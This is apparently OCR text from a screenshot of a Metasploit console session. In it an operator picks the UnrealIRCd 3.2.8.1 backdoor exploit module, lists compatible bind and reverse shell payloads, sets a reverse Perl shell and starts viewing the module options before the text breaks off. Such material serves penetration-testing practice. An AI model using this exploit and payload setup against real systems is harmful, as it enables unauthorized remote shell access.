 [-] Invalid parameter "playload", use "show -h" for more information
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- 
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via
Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via
perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via
Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via
Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Exe
cution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Revers
e TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP S
SL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (
via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP S
SL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (
via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP S
SL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Revers
e TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payloads payload/cmd/unix/reverse_perl
[!] Unknown datastore option: payloads. Did you mean PAYLOAD?
payloads ⇒ payload/cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse_perl
payload ⇒ cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
Google